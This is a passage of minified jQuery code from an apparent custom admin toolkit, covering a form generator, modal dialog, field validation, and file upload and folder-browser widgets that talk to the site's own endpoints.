b=$(this);b.sel=$("<select></select>").insertAfter(b).change(function(){b.v.number=this.value;$.post("/node-suggest",{q:b.city+"-"+b.str_id+"-"+this.value,c:3,b:"street_kiev_bud"},function(l){var h=l.array({s1:"\n",s2:"###"});b.v.x=h[0][1];b.v.y=h[0][2];b[0].val(b.v,1)})});b.coor=$("<span></span>").insertAfter(b);b.auto=b.autocomplete("",{mode:3,count:25,suggest:"street_kiev"},function(h){b.city=h[6];b.str_id=h[5];b.sel.html(h[4].split(",").option({noindex:1}));b.v={x:h[2],y:h[3],str:h[0]};$(b.sel[0]).trigger("change")});b[0].val=function(l,h){if(l==undefined){return JSON.stringify(b.v)}else{if(l.substring&&l[0]=="{"){b.v=JSON.parse(l)}else{if(typeof l==="object"){b.v=l}else{return}}b[0].value=b.v.str;if(!h){$.post("/node-suggest",{q:b.v.str,c:10,b:"street_kiev"},function(o){var m=o.array({s1:"\n",s2:"###"});if(m){m[0][4].split(",");b.sel.html(m[0][4].split(",").option({noindex:1})).val(b.v.number)}})}b.trigger("change");b.coor.html(" x: "+b.v.x+" y: "+b.v.y+" number:"+b.v.number)}};return b};$.fn.Form=function(m,u){var m=m||{};m.back=m.back||0;m.mode=m.mode==undefined?5:m.mode;$(this).show();if($(this).parent().hasClass("frm")){var o=$(this).parent();o.before($(this));o.remove()}var o=$("<div class='modal-body frm "+(m.table||"notable")+" "+(m.cls||"")+"' "+(m.width?"style='width:"+m.width+"px'":"")+"><div class='error alert alert-error'></div></div>");o.frm=this;o.p=m;o.clear=function(){o.html("");o.append(o.frm.Form(o.p))};o.error=o.find("div.error").hide();$(this).before(o);o.append($(this));o.find("[folderimage]").each(function(){$(this).Folder({site:set.sitename||"",dir:m.folder||this.getAttribute("folderimage"),auto:0,mode:17})});if((ims=this.find("[name][st='i']")).length){for(i=0;i<ims.length;i++){var c=ims[i].value.split(";");var b=(ims[i].getAttribute("folder")||c[0].replace(/id[0-9]+$/,""));var h={st:m.site,folder:b,value:b,iw:(c[1]||0)};$(ims[i]).Upload(h)}}if((s=o.find('[st="s"]')).length){s.option({table:m.table,select:m.select}).bind("data-loaded",function(){if(m.obj){o.SetObject(m.obj,{t:m.table})}})}o.find('[st="q"]').ColorPicker();o.find('[st="x"]').Address();o.find('[st="w"]').AceEditor();o.find('[st="e"]').RichText();o.find('[st="d"]').DPicker();o.find("input[type='icon-list']").each(function(t,e){$(e).IconList()});o.find('[st="n"]').keypress(OnlyNumber);o.find("[st='g']").FieldSet({table:m.table,select:m.select});if($.fn.ProMap){o.find("[st='m']").ProMap()}function q(){if(m.query){m.id=m.query.split("=").pop()}m.button=(m.button||(m.mode==0?mls.add:mls.edit));if((table=o.frm.find(".tabform").attr("table")||"")&&table.indexOf("key_extra_view")>0){m.fields='row_to_json({table}) as "{table}",(select json::json from key_extra_view where id_object={id}) as "{table}.key_extra_view"'.ft(m)}else{m.fields='row_to_json({table}) as "{table}"'.ft(m)}if(!m.obj){$.post(set.ws,$.extend(m,{mode:"2",q:"table"}),function(e){o.SetObject(e[0])},"json")}else{o.SetObject(m.obj,{t:m.table})}}m.button=m.button||(m.mode==1?mls.edit:(m.mode==0?mls.add:(mls.submit||"submit")));if(m.mode==1){m.back=m.back||1;if(!m.obj){o.before_complete=function(){$.post(set.ws,{q:"update",table:m.table,data:JSON.stringify(o.GetObject({mode:1})),query:m.query},o.complete)}}}if(m.mode==0){m.back=m.back||1;if(!m.obj){o.before_complete=function(){var e={q:"insert",table:m.table,data:(m.data||"")+JSON.stringify(o.GetObject({mode:1}))};if(m.r){e["return"]=m.r}if(m.autologin){e.autologin=m.autologin}if(m.approve){e.approve=m.approve;e["return"]="uid"}$.post(set.ws,e,o.complete)}}}else{if(m.mode==3&&m.call){o.before_complete=function(){var e=o.GetObject({mode:1});if(m.maildata){e.maildata=m.maildata}$.post(set.ws,{q:m.call,data:JSON.stringify(e)},o.complete)}}else{if(m.q&&m.mode==4){o.before_complete=function(){m.data=o.GetObject();$.post(set.ws,m,o.complete)}}}}if(m.query||m.obj){q()}o.footer=$('<div class="modal-footer"></div>').appendTo(o);if(m.back&1&&!m.save){var l=$("<a class='btn back' style='cursor:pointer'>{0}</a>".ft(mls.back)).appendTo(o.footer);l.click(function(){o.close()})}m.button=m.button||"submit";if((typeof m.button)=="string"){m.button=[m.button]}if(!m.save){for(z=0;z<m.button.length;z++){$("<a class='btn btn-primary' button='{1}' style='cursor:pointer'>{0}</a>".ft(m.button[z],z)).appendTo(o.footer)}}o.complete=function(e){o.isBlock=false;$(m.button[0]).removeClass("disable");if(/^[0-9.]+$/.test(e)){window.id=e;if(m.imageid){$.post(set.fws,{q:"move",replace:1,fs:m.imageid+("image"+(uid)||0),fd:m.imageid+window.id+".jpg"})}if(m.call=="login"){uid=parseInt(e.split(".")[0]);gpid=parseInt(e.split(".")[1])}}else{if(e.length>0&&!/^[0-9.]+$/.test(e)){o.error.html((mls.error_pref?mls.error_pref+" ":"")+mls.error[e.trim()]||e.trim()).show();return}}if(m.mode==3||m.text){o.html("<div class='thanks'>"+(m.text||mls.thanks||"thanks")+"</div>");$(".thanks").html((m.text||mls.thanks||"Дякуємо. Ми цінимо Вашу увагу."))}if(m.refresh){location.href=m.refresh}if(u){u.apply(o,o.data,[o.button])}if(!m.noclose){o.close()}};o.send=function(e){o[0].obj=o.obj=o.GetObject({mode:1});$(m.button[0]).addClass("disable");if(e&&e.currentTarget.nodeName.toLowerCase()=="a"){o.button=e.currentTarget.getAttribute("button")}if(o.Validate()){o.isBlock=true;if(o.before_complete){o.before_complete.apply()}else{if(u){o.isBlock=false;if(u.apply(o,o.data,[o.button])!=false&&!m.noclose){o.close()}}}}else{o.error.show()}};o.find("a[button]").click(o.send);if(m.save){$(m.save)[0].onclick=o.send}o.keydown(function(v){var t=v.charCode||v.keyCode;if(t==13&&v.target.nodeName.toLowerCase()!="textarea"){o.send.call()}});o.close=function(){o.trigger("success");if(o.parent().hasClass("modal")){o.parent()[0].close()}};o.type="Form";o.toggleField=function(e,x,v){var B=v?e:x;var t=v?x:e;for(var A=0;A<B.length;A++){o.find("[name='{0}']".ft(B[A])).parent().parent().show()}for(var A=0;A<t.length;A++){o.find("[name='{0}']".ft(t[A])).parent().parent().hide()}};o.change(function(){o[0].obj=o.obj=o.GetObject({mode:1})});if(o.find(".tabable")){setTimeout(function(){".modal-body .tab-content>div".tab(".modal-body .nav-tabs>li")},10)}if(m.disabled){o.find("input,select,textarea").attr("disabled",true);o.find(".btn.btn-primary").hide()}else{o.find("input,select,textarea").attr("disabled",false);o.find(".btn.btn-primary").attr("display","inline-block ")}return o};String.prototype.Form=function(o,c){var l=this.ft(set.filter).trim();var m=l.match(/[^=]{1}[~#]{0,1}[^~#]+/g);var L='<div table="table" class="form-{0} bs-docs-example">'.ft(o.style==1?"vertical":"horizontal");var E=l.match(/#w([^#])+/g);if(E){L+='<div class="tabbable"><ul class="nav nav-tabs"><li class="active"><a>main</a></li><li><a>';for(var D=0;D<E.length;D++){L+=E[D].substr(2)+"</a></li><li><a>"}L+='</a></li></ul><div class="tab-content"><div class="tab-pane">'}if(o.mode==2){var q=confirm((mls.confirm_del||"Удалить").ft(o.del||mls.object));if(q){$.post(set.ws,{q:"delete",table:o.table,query:o.query},function(t){if(!t||/^[0-9]+$/.test(t)){if(c){c.apply()}}else{alert(mls.error[t]||t)}})}return}for(D=0;D<m.length;D++){var b=m[D][0]!="~";var N=m[D].indexOf("=")>0?[m[D].substr(0,m[D].indexOf("=")),m[D].substr(m[D].indexOf("=")+1)]:[m[D]];var M=N[0].split("&");var A=(D==0?M[0]:M[0].substring(1)).match(/(^[a-z]){1}|(\*){1}|(\!){1}|([0-9]+)|([a-z_@]+[0-9]{0,1}$){1}/g);var v=0;v+=A[1]=="*"?1:0;v+=(potv=A[1]=="!"||A[2]=="!")?1:0;var x=/[0-9]/.test(A[1+v])?A[1]:0;var C=/[0-9]/.test(A[2+v])?A[3]:0;if(A[0]=="k"){var h=Math.floor(Math.random()*20);var e=Math.floor(Math.random()*20)}var B=1;if(potv){B++}while(B--){if(A[0]=="h"){L+="<input type='hidden' {0} value=\"{1}\" st='h'/>".ft("name='"+A[A.length-1]+"'",N[1]?N[1].trim():"");break}L+=b&&D?"</tr></table>":"";var K=A[A.length-1]=="phone"?"match='/^[()-s0-9]+$/'":"";L+=(A[0]=="s"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><select"+(o.nodef?"":" default='1'")+" default='{min}' data-source='{12}' title='{2}' st='s' value='"+(N[1]||0)+"' {0}></select></div></div>":A[0]=="d"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' st='d' type='text' dpicker='true' {6} value='{3}' {0}/></div></div>":A[0]=="t"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' st='t' {11} {5} {6} {10} type='text' {1} {0} value='{3}'/></div></div>":A[0]=="n"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' st='n' {5} {10} type='text' {6} value='{3}' {1} {0}/></div></div>":A[0]=="x"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' st='x' {5} {10} type='text' {6} value='{3}' {1} {0}/></div></div>":A[0]=="l"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><span title='{2}' {0} value='{3}'>{3}</span></div></div>":A[0]=="z"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><div st='z' class='noUiSlider' {1} {0}></div></div></div>":A[0]=="b"?"<input type='icon-list' {0}/>":A[0]=="w"?'</div><div class="tab-pane">':A[0]=="i"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input value='{3}' title='{2}' st='i' {0}/></div></div>":A[0]=="a"?((o.style&4)==0?"<label class='control-label'>{2}{4}</label><div class='control-group'>":"")+"{7}<input value='{3}' title='{2}' st='w' {0}/></div>":A[0]=="q"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' st='q' value='{3}' {0}/></div></div>":A[0]=="o"?"<td class='label' colspan='2'><input title='{2}' st='o' grad='true' {0}/></div></div>":A[0]=="r"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><textarea st='r' title='{2}' {11} {6} {1} {0}>{3}</textarea></div></div>":A[0]=="e"?((o.style&4)==0?"<label class='control-label'>{2}{4}</label><div class='control-group'>":"")+"{7}<textarea st='e' title='{2}' {6} {1} {0}>{3}</textarea></div>":A[0]=="g"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' value='{3}' {1} param='{min}' st='g' type='text' fieldset='true' {0}/></div></div>":A[0]=="c"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input st='c' type='checkbox' {0}/></div></div>":A[0]=="k"?"<div class='control-group'><label>{2}{4} ("+h+"+"+e+")</label>{7}<div class='controls'><input st='k' sum='"+(h+e)+"' onkeypress='OnlyNumber(event)' type='text' name='@'/></div></div>":A[0]=="p"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{9}{2}{4}</label>":"")+"{7}<div class='controls'><input st='p' title='{2}' {11} {1} {6} type='password' {0}/></div></div>":"").ft({min:x}).ft((potv&&!B)?"name='@' approve='"+A[A.length-1]+"'":"name='"+A[A.length-1]+"'",x>0?"min='"+x+"'":"",mls[M[1]]||M[1]||mls[A[A.length-1]]||A[A.length-1].capitalise(),N[1]||(A[0]=="n"&&A[1]=="*"&&set.zero?"0":""),A[1]=="*"?"*":" ",C>0?"max='"+C+"'":"",A[1]=="*"?"required='true'":"",((o.style&1)==1?"</tr><tr>":""),b?"newline":"inline",(potv&&!B)?mls.approve+" ":"",K,((o.style&4)==4?"placeholder='"+(M[1]||mls[A[A.length-1]]||A[A.length-1].capitalise())+"'":""),M[1]||"")}}var u=(E?"</div></div>":"")+"</div>"+(o.style&2?"<p id='needfields'>"+mls.needfields+"</p>":"");var J=o.parent?$(o.parent).html(L+u):$(L+(o.folder?"<input folderimage='true'>":"")+u);return o.onlyform?J:J.Form(o,c)};$.fn.Dialog=function(l,q){var l=l||{};var e=typeof l=="string"?(l||"Dialog"):l.title;var c=l.modal||false;var h=$("<div class='modal'><div class='pan modal-header'><button type='button' class='close' data-dismiss='modal' aria-hidden='true'>×</button><h5 style='cursor: move;' class='dtitle'>"+e+"</h5></div></div>");var o=h.find("button");o.click(function(){h[0].close()});this.appendTo(h);if(l.cls){h.addClass(l.cls)}$(document.body).append(c?"<div class='modal-backdrop' ></div>":"");$(document.body).append(h);h.css("margin-left",(-h.width()/2)+"px");(str=".tabform>.tab-content>div").tab(".tabform>ul.nav>li",0,this);var b=(h.find(str).map(function(){return $(this).height()}).get().max()||300);console.log("max="+b);h.find(str).height(l.height||b);$(".modal-header").attr("draggable","true").bind("dragstart",function(m){$(this).addClass("drag");h.pos=h.position();h.dp={x:m.originalEvent.screenX,y:m.originalEvent.screenY}});$(document).bind("dragover",function(m){if(!h.pos){h.pos=h.position();h.dp={x:m.originalEvent.screenX,y:m.originalEvent.screenY}}h.css({left:h.pos.left+m.originalEvent.screenX-h.dp.x,top:h.pos.top+m.originalEvent.screenY-h.dp.y});return false}).bind("drop",function(m){$(".modal-header").removeClass("drag");h.css({left:h.pos.left+m.originalEvent.screenX-h.dp.x,top:h.pos.top+m.originalEvent.screenY-h.dp.y})});h.close=function(){h[0].close()};h[0].close=function(){if(l.modal){h.prev().remove()}$(document).unbind("dragover");h.remove()};this.focus();return h};$.fn.Validate=function(){var c=this;var b="";this.find("[name]").each(function(){var e="";if(this.getAttribute("approve")&&this.value!=c.find("[name='"+this.getAttribute("approve")+"']")[0].value){e=mls.vapprove.ft(this.getAttribute("title")||this.name)}if(this.Validate&&this.Validate()){e=mls.vreq.ft(this.getAttribute("title")||this.getAttribute("name"))}if(this.getAttribute("sum")&&this.value!=this.getAttribute("sum")){e=mls.kapthcareq.ft(this.getAttribute("title")||this.name)}if(this.getAttribute("required")&&((this.type!="checkbox"&&this.value.length==0)||(this.type=="checkbox"&&!this.checked))){e=mls.vreq.ft(this.getAttribute("title")||(mls[this.name]||this.name))}else{if(this.value&&(this.getAttribute("required")||this.value.length>0)&&this.getAttribute("min")&&this.value.length<this.getAttribute("min")){e=mls.vmin.ft(this.getAttribute("title")||this.name,this.getAttribute("min"))}else{if(this.value&&(this.getAttribute("required")||this.value.length>0)&&this.getAttribute("max")&&this.value.length>this.getAttribute("max")){e=mls.vmax.ft(this.getAttribute("title")||this.name,this.getAttribute("max"))}else{if((this.value&&(this.getAttribute("email")||this.name=="mail"||this.name=="email")&&!/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/.test(this.value))){e=mls.vmail.ft(this.getAttribute("name"))}}}}if(e.length>0){if(this.type=="checkbox"){$(this).next().addClass("error")}$(this).addClass("error");b+="<li><b>ОШИБКА!</b> "+e+"</li>"}else{$(this).removeClass("error");if(this.type=="checkbox"){$(this).next().removeClass("error")}}});if(b.length>0){c.error[0].innerHTML=b;return false}return b.length==0};$.fn.FileManager=function(c){var b=$(this);var c=c||{};c.path=c.path||b.attr("filemanager")||"";b.show=function(){if(!b.is_init){b.initInterface();b.refreshPath(c.path)}b.attr("display","block")};b.initInterface=function(){b.breadCrumbPanel=$("<div class='breadcrumb panel'><h3>breadcrumb</h3></div>").appendTo(b);b.path=$("<div class='path panel'><input class='dirpath'/></div>").appendTo(b).find(".dirpath");b.tablePanel=$("<div class='table panel'><h3>table</h3></div>").appendTo(b);b.editorPanel=$("<div class='editor panel'><h3>editor</h3></div>").appendTo(b);b.refresh=$("<button><h3>refresh</h3></button>").appendTo(b).click(b.refreshPath);b.is_init=true};b.refreshPath=function(e){b._dir=b.path.val()||"protected/api";set.ajax="/protected/ajax/ajax_controller.php";$.post(set.ajax,{"class":"File","function":"fileList",param:{path:b._dir}},function(h){},"json")};return b};$.fn.Uploads=function(c){for(var b=0;b<this.length;b++){$(this[b]).Upload(c)}};$.fn.Upload=function(e){var e=e||{};if($(this).parent().find("[st]")[0]&&(g=$(this).parent().find("[st]")[0].g)){g.p=e;g.SetValue(e.value);g.file.change(function(){g.upload()});return g}e.mode=e.mode||$(this).attr("mode")||1;if(this.length==0){return}var c=this[0].name||"file";var l=$(this).wrap("<div class='btn-group'></div>").parent();for(i=0;i<this[0].attributes.length;i++){var o=this[0].attributes[i];l.attr(o.name,o.value)}var t=this[0].getAttribute("st")||"";if(this[0].getAttribute("dir")){var h=(e.folder=(l.folder_template=this[0].getAttribute("dir").replace(/ /g,"")).ft(set.filter)).split("/").pop();if(h.indexOf(".")>-1){e.filename=h;l.folder_template=e.folder=e.folder.replace(h,"")}}if(typeof e.folder=="undefined"){e.folder="files/"+(set.type||c)+"/"}var b=c?c:"frame";if(e.filename){l.filename=e.filename}l.iw=$(this).attr("iw")||e.iw||set.folder.iw;l.tw=$(this).attr("tw")||e.tw||set.folder.tw;l.ih=$(this).attr("ih")||e.ih||set.folder.ih;l.th=$(this).attr("th")||e.th||set.folder.th;l.w=$(this).attr("w")||e.w||set.folder.watermark;l.wp=$(this).attr("wp")||e.w||set.folder.wp||"";l.water_enable=1;var m=false;l.refresh=function(){l.action=set.fws+"?q=upload&t=1"+(l.site?"&s="+l.site:"")+(l.dir?"&f="+l.dir+set.subdir:"")+(l.iw?"&iw="+l.iw:"")+(l.ih?"&ih="+l.ih:"")+(l.tw?"&tw="+l.tw:"")+(l.th?"&th="+l.th:"")+(l.water_enable&&l.w.length>0?"&w="+l.w:"")+(l.filename?"&fn="+l.filename:"")+(l.wp.length?"&wp="+l.wp:"")};l.SetValue=function(x){l.iw=e.iw||set.folder.iw;l.tw=e.tw||set.folder.tw;l.ih=e.ih||set.folder.ih;l.th=e.th||set.folder.th;l.w=e.w||set.folder.watermark;l.wp=e.w||set.folder.wp||"";l.dir=(l.folder_template||l.dir).ft(set.filter);l.site=e.st!=undefined?e.st:((set.filter.domain?"../":"")+(set.filter.upload_suf||"")+(set.filter.domain||""));l.dir=(l.folder_template||l.dir).ft(set.filter);l.im.attr("src","");if(!x){l.im.hide();return}l.im.show();var u=x.split(";");if(u[0].split("/").length>1){l.dir=e.folder=u[0].substr(0,u[0].lastIndexOf("/")+1)}var v=u[0].split("/").pop();if(v.length>0&&l.SetImage){l.SetImage(v)}if(l.filename=="image"){l.filename+=(uid||0)}l.iw=u[1]||l.iw;m=e.folder+l.filename};l.src="";l.files=[];l._xhrs=[];l.site=$(this).attr("site")||e.st||set.sitename||"";l.dir=$(this).attr("folder")||e.folder||"";l.param=set.fws+"?q=uploadfile&t=1"+($(this).attr("iw")?"&iw="+$(this).attr("iw"):"")+($(this).attr("ih")?"&ih="+$(this).attr("ih"):"")+($(this).attr("tw")?"&tw="+$(this).attr("tw"):"")+($(this).attr("th")?"&th="+$(this).attr("th"):"")+(set.water_enable&&l.w.length>0?"&w="+l.w:"")+(l.wp.length?"&wp="+l.wp:"");$(this).remove();var q=$("<div style='cursor:pointer' class='btn btn-download'><i class='icon-download'></i>"+mls.load+"</div><input size='5' style='display: inline-block;position: relative;z-index: 11111;font-size: 10px;opacity:0;margin-left: -100px;width: 100px;height:26px' name='"+c+"' min='1' max='9999' multiple='true' "+(t?"st='"+t+"' ":"")+"class='my_files' size='27' type='file' />"+((e.mode&1)>0?"<a class='btn btn-danger del-im'><i class='icon-trash'></i> Удалить</a><img class='im' "+(m?" src='"+m+"?' ":"")+"/>":"")+"<ul class='uploadfiles' style='position: absolute;'></ul>");q.appendTo(l);l.ul=l.find(".uploadfiles");l.find(".del-im").click(function(){if(confirm(mls.confirm_del.ft("image"))){l.SetValue("");l.src=""}});q.find(".del").click(function(){l.im.attr("src","-");l.filename=""});q.find("img").click(function(){});l.st=l.find(".site");l.file=l.find(".my_files");l.file[0].val=function(u){if(u!=undefined){setTimeout(function(){l.SetValue(u)},100)}else{return this.g.src}};l.progress=function(x,u,v){$(l.files[x].spans[2]).html((v!=l.files[x].size?Math.round(v/l.files[x].size*100)+"% from ":"")+l.files[x].size.formatSize())};if((w=l.find(".w_enable")).length){w.click(function(){$(this).toggleClass("active",(l.water_enable=!l.water_enable))})}l.complete=function(u){$(l.files[u].spans[1]).hide();$(l.files[u].spans[2]).html("100% "+l.files[u].size.formatSize());l.SetImage((l.src=(l.filename||l.files[u].tname)));if(e.mode&4){l.ul.hide()}if(e.complete){e.complete.call(l,l.files[u].tname)}};l.file.change(function(){l.upload()});l.upload=function(){if(!l.file[0].value){return}if(!e.async){if((new XMLHttpRequest()).upload){var v=l.file[l.file.length-1].files;for(var J=0;J<v.length;J++){if(e.format&&e.format.indexOf(v[J].name.split(".").pop().toLowerCase())==-1){alert(mls.formatnotsupport.ft(v[J].name.split(".").pop()));continue}l.files.push(v[J]);var B=l.files.length-1;var x=l.files[B].tname=l.files[B].name.translit().translit().replace(/ /g,"_").replace(/\'/g,"").replace(/[^0-9A-Za-zа-яА-Я\.]+/g,"").toLowerCase();var K;if((e.mode&2)==2||(K=l.ul.find("li")).length==0){K=$("<li><span class='ufile'>{0}</span><span><img style='height:15px' src='/sync/tpl/icons/load.gif'></span><span class='usize'>{1}</span> {2}</li>".ft(x,l.files[B].size.formatSize(),e.mode&8?" <a class='cancel'> cancel </a> ":""));l.ul.append(K);l.ul.find(".cancel").click(function(){$(this).parent().hide()})}l.files[B].spans=K.find("span");$(l.files[B].spans[0]).html(x);$(l.files[B].spans[1]).show();l.ul.show();l._xhrs[B]=new XMLHttpRequest();l._xhrs[B].upload.onprogress=function(L){if(L.lengthComputable){l.progress(L.target._id,L.lengthComputable,L.loaded)}};l._xhrs[B].onreadystatechange=function(L){if(L.currentTarget.readyState==4){l.complete(L.target._id)}};l._xhrs[B].upload._id=B;l._xhrs[B]._id=B;var C=x.split(".").pop().toLowerCase();var D=e.convert&&e.convert[C]?"&param="+escape(JSON.stringify(e.convert[C])):"";var u=set.fws+"?q=uploadfile&t=1"+(l.site?"&s="+l.site:"")+(l.dir?"&f="+l.dir+set.subdir:"")+(l.iw?"&iw="+l.iw:"")+(l.ih?"&ih="+l.ih:"")+(l.tw?"&tw="+l.tw:"")+(l.th?"&th="+l.th:"")+(l.wp.length?"&wp="+l.wp:"")+(l.w.length>0&&l.water_enable?"&w="+l.w:"")+"&fn="+(l.filename||x)+D;l._xhrs[B].open("POST",u,true);l._xhrs[B].setRequestHeader("X-Requested-With","XMLHttpRequest");l._xhrs[B].setRequestHeader("X-File-Name",encodeURIComponent(x));l._xhrs[B].setRequestHeader("Content-Type","application/octet-stream");l._xhrs[B].send(l.files[B]);if(e.callback){e.callback.apply(x)}}l.file[0].value=""}else{l.form.target=b+"iframe";var A=l.find("[type='file']")[0];A.setAttribute("name",A.getAttribute("name")+"[]");l.form.submit();l.find("iframe")[0].onload=l.fname=A.value.split("\\").pop();A.value="";if(e.callback){e.callback.apply(l.fname)}A.setAttribute("name",A.getAttribute("name").replace("[]",""))}}else{var E=new FileReader();E.onload=function(L){l.text=L.target.result;e.callback.apply(l.text)};E.readAsText(l.file[0].files[0],"UTF-8")}};l.form=l.find("form")[0];l.im=l.find("img.im");l.SetImage=function(v){if(!v){return}l.src=v.split("/").pop();l.find("b").html(v);l.im.hide();if(e.mode&1){l.im.show()}if(v&&v.length>0){var u=["hz","location"].indexOf(document.domain)>-1?document.domain+"/":"";l.im.attr("src","http://"+(l.site?set.filter.hz+u+l.site.replace(/..\//g,""):set.buri)+"/"+l.dir+l.src);l.im.show()}else{l.im.attr("src","")}l.refresh()};l.refresh();l.find("[name='"+c+"']")[0].g=l;l.SetValue(e.value||this[0].value);return l};set.FilesViewer=function(c){var b;var c=c||{id:1};if(!b){b=$("<div class='FilesCatalog'></div>").Folder({type:["doc","image","media"],preview:true,dir:"files/catalog/{upload_id}/",auto:1}).Dialog({modal:1,title:mls.files})}else{b.Dialog({modal:1,title:mls.files});b.refresh()}};$.fn.Folder=function(c){if(this.length==0){return}for(var b=0;b<this.length;b++){if(b==this.length-1){return $(this[b])._Folder(c)}else{$(this[b])._Folder(c)}}};$.fn._Folder=function(h){var e=this;var c=c=="/"?"":c;if(this.length==0){return}var h=h||{};h.tw=$(this).attr("tw");h.iw=$(this).attr("iw");h.dir=((e.folder_template=$(this).attr("folder")||h.dir).replace(/ /g,"")).ft(set.filter);h.mode=h.mode||3;e.site=$(this).attr("site");e.dir=h.dir;h.preview=true;e._dir=h.dir;e.SetSite=function(m){e.site=m;e.fl.site=m};e.empty();e[0].val=function(m){if(m){setTimeout(function(){e.SetDir(e._dir+"/"+m+"/")},100)}};e[0].SetDir=e.SetDir=function(m){if(e.fl){e.fl.ul.html("")}if(!m){m=e.folder_template.ft(set.filter)}var m=(m=="/"?"":m).ft(set.filter);e.dir=m;e.fl.dir=m;e.fl.refresh();e.refresh()};e.templates=["<div>{0}<b>{1}<br>{2}</b><a class='btn btn-mini'><i class='icon-checkmark'></i></a></div>"];var b=false;e.files=[];e.save=function(m){$.post(set.fws,{q:"filesave",f:e.dir+"order.txt",s:"../"+(e.site||set.filter.domain),d:JSON.stringify(e.files)})};e.loaded=function(t){e.site=set.filter.sitename?set.filter.sitename.replace("../",""):false;e.dir=(e.folder_template||e.dir).ft(set.filter);e.ff.empty();if(!t){return}if(e.fl){e.fl.ul.hide()}var o=("http://{0}/".ft((e.site?set.filter.hz+e.site.replace(/..\//g,""):set.buri)).ft(set.filter)+e.dir);e.files=(t.length&&typeof t[0]!="string")?t:[];if(e.files.length==0){for(var v=0;v<t.length;v++){e.files.push({name:t[v]})}}var q="";for(var v=0;v<e.files.length;v++){var u=e.files[v].thumb_name||e.files[v].name;var m=u.indexOf("jpg")>0||u.indexOf("png")>0||u.indexOf("jpeg")>0||u.indexOf("gif")>0?"<img src='{0}'/>".ft(o+u):"<div class='format'><i class='{0}'></i></div>".ft({pdf:"icon-adobe - pdf",doc:"icon-file - doc",xls:"icon-file - doc",rtf:"icon-file - doc"}[u.split(".").pop()]);q+=e.templates[0].ft(m,u,e.files[v].title||"")}e.ff.html(q||"<h3> нет загруженых изображений </h3>");e.ff.find(">div>.btn").click(function(){$(this).parent().toggleClass("checked")});e.ff.find(">div").attr("draggable","true").mousedown(function(x){if(e.bef){e.bef.removeClass("active")}(e.bef=$(this)).addClass("active");e.index=e.bef.index();if(h.mode&2&&e.frm){e.frm.SetObject(e.files[e.index])}}).bind("dragstart",function(x){b=$(this);e.start=$(this).index();return true}).bind("dragenter",function(x){$(this).addClass("dropHere");return false}).bind("dragleave",function(x){$(this).removeClass("dropHere");return false}).bind("dragover",function(x){$(this).addClass("dropHere");return false}).bind("drop",function(x){e.ff.find(">div").removeClass("dropHere");e.finish=$(this).index();if(e.finish>e.start){e.finish--}if(e.finish==e.start){return}var A=e.files[e.start];e.files=e.files.slice(0,e.start).concat(e.files.slice(e.start+1,e.files.length));e.files=e.files.slice(0,e.finish).concat([A],e.files.slice(e.finish,e.files.length));$(this).before(b);e.save();return false});e.ff.find(">div").bind("contextmenu",function(){e.editAttr($(this).index());return false});if(h.preview){e.ff.find(">div").dblclick(function(x){e.previewShow($(this).index());return false})}};e.del=function(){if(confirm(mls.confirm_del)){var m=[];e.ff.find(">div.checked").each(function(t,q){var o=$(q);m.push(e.files[(t=o.index())].name);o.remove();e.files=e.files.slice(0,t).concat(e.files.slice(t+1,e.files.length))});e.save();$.post(set.fws,{q:"filedel",s:"../"+(e.site||set.filter.domain),f:e.dir,file:m})}};e.refresh=function(o){$.post(set.fws,{q:"filelist",s:(e.site&&e.site.length>0?"../":"")+(set.filter.upload_suf||"")+(e.site||set.filter.domain),mode:o||1,f:e.dir,format:h.format||"*"},e.loaded,"json")};e.event=function(m){};e.mouseout(function(){$(document.body).unbind("keyup",e.event)});e.mouseover(function(){$(document.body).bind("keyup",e.event)});if(h.mode&1){(e.preview=$(("<div class='folderpanel'><div class='panel'> <div class='btn-group'><div class='fupload'></div><a class='btn btn-danger delfolder'><i class='icon-trash'></i>{del}</a></div><a class='btn btn-config dropdown'><i class='icon-refresh'></i><span class='refreshfolder'>{refresh}</span><span class='caret'></span> <ul class='dropdown-menu'><li><a class='clearfolder'>Обновить размеры фото</a></li></ul></a><a class='importbut btn dropdown' class='dropdown btn'><span class='importfolder'>{import}</span></a> "+(h.type?"<button class='btn dropdown sortbut'><i class='icon-signal'></i>Типы файлов<span class='caret'></span> <ul class='dropdown-menu'><li><a>"+h.type.join()+"</a></li></ul></button>":"")+(h.preview?"<a class='btn showlist'><i class='icon-list'></i>Список</a>":"")+"<button class='btn dropdown sortbut'><i class='icon-signal'></i>SORT<span class='caret'></span> <ul class='dropdown-menu'><li><a>Названию</a></li><li><a>Дате</a></li><li><a>Формату</a></li></ul></button></div></div>").ft(mls))).appendTo(e);if(h.preview){e.previewShow=function(o){e.previewIndex=o;var m=e.files[e.previewIndex].name;e.ff.hide();e.preview_panel.find(".filename").html(m);e.preview_panel.find(".counts").html((e.previewIndex+1)+"/"+e.files.length);e.preview_panel.show();e.find(".embed").html("<embed width='100%' height='{height}px' name='plugin' src='{dir}/{name}' type='{mime}'>".ft({mime:set.mime[m.split(".").pop()],name:m,dir:e.dir,height:e.height()})).show()};e.preview_panel=$("<div class='preview_panel' style='float: right;display: inline-block;'><div class='toolbar'><a 